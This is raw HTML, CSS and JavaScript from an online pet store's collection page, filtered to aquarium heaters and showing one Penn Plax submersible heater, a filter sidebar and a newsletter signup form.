.filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-size-300-watt-up-to-75-gallon  filter-selected-50-75 " data-total-tag-count="10">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item  pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type "><li class="collection-container filter-active-aquariums-aquarium-heaters active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon/50-75+aquariums-aquarium-heaters" title="Narrow selection to products matching tag aquariums-aquarium-heaters"><i class="check-icon " style=""></i> Aquariums/Aquarium Heaters</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-price has_mutliple_items has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price has_selected"><li class="collection-container filter-active-25-50 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon/50-75+25-50" title="Narrow selection to products matching tag 25-50"><i class="check-icon " style=""></i> $25 to $50</a>
</div>
                          </li><li class="collection-container filter-active-50-75 active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon" title="Remove tag 50-75"><i class="check-icon " style=""></i> $50 to $75</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/size-300-watt-up-to-75-gallon">clear</a></div><div class="filter-group filter-group-size has_mutliple_items has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Size</h4>
              <div class="scroll-content">
                <label for="search-size">Search</label><input form='none' id="search-size" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-size has_selected"><li class="collection-container filter-active-size-50-watt-up-to-10-gallon active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon/50-75+size-50-watt-up-to-10-gallon" title="Narrow selection to products matching tag size-50-watt-up-to-10-gallon"><i class="check-icon " style=""></i> 50 Watt - Up to 10 Gallon</a>
</div>
                          </li><li class="collection-container filter-active-size-75-watt-up-to-15-gallon active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon/50-75+size-75-watt-up-to-15-gallon" title="Narrow selection to products matching tag size-75-watt-up-to-15-gallon"><i class="check-icon " style=""></i> 75 Watt - Up to 15 Gallon</a>
</div>
                          </li><li class="collection-container filter-active-size-100-watt-up-to-20-gallon active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon/50-75+size-100-watt-up-to-20-gallon" title="Narrow selection to products matching tag size-100-watt-up-to-20-gallon"><i class="check-icon " style=""></i> 100 Watt - Up to 20 Gallon</a>
</div>
                          </li><li class="collection-container filter-active-size-150-watt-up-to-30-gallon active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-300-watt-up-to-75-gallon/50-75+size-150-watt-up-to-30-gallon" title="Narrow selection to products matching tag size-150-watt-up-to-30-gallon"><i class="check-icon " style=""></i> 150 Watt - Up to 30 Gallon</a>
</div>
                          </li><li class="collection-container filter-active-size-300-watt-up-to-75-gallon active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/50-75" title="300 Watt - Up to 75 Gallon"><i class="check-icon " style=""></i> 300 Watt - Up to 75 Gallon</a></div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all/50-75">clear</a></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 72.73333333333333%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 72.73333333333333%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=165 165w,//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=360 360w,//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=533 533w,//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=720 720w,//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=940 940w,//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=1066 1066w,//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178 1500w
                "
                src="//infinitewags.com/cdn/shop/products/717_5Zvl1lL._AC_SL1500.jpg?v=1612742178&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Submersible Aquarium Heater - Penn Plax Cascade Aquariums/Aquarium Heaters Penn Plax "
                class="motion-reduce"
                
                width="1500"
                height="1091"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=165 165w,//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=360 360w,//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=533 533w,//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=720 720w,//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=940 940w,//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=1066 1066w,//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798 1500w
                  "
                  src="//infinitewags.com/cdn/shop/products/61kWA1YzCRL._AC_SL1500.jpg?v=1612742798&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1208"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/cascade-submersible-aquarium-heater" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6148184408260" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6148184408260 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6148184408260">
                Submersible Aquarium Heater - Penn Plax Cascade
              </a>
            </h3>
<div product-id="6148184408260" product-handle="cascade-submersible-aquarium-heater" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6148184408260"  kds-star-rating-pos="1">
            <a href="/products/cascade-submersible-aquarium-heater" id="CardLink-template--19457121648869__main-collection-product-grid-6148184408260" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6148184408260 Badge-template--19457121648869__main-collection-product-grid-6148184408260">
              Submersible Aquarium Heater - Penn Plax Cascade
            </a>
          </h3>
<div product-id="6148184408260" product-handle="cascade-submersible-aquarium-heater" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$39.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$39.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6148184408260">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6148184408260-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6148184408260-submit title-template--19457121648869__main-collection-product-grid-6148184408260"
                  data-product-url="/products/cascade-submersible-aquarium-heater"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6148184408260" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Submersible Aquarium Heater - Penn Plax Cascade"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6148184408260"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6148184408260" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
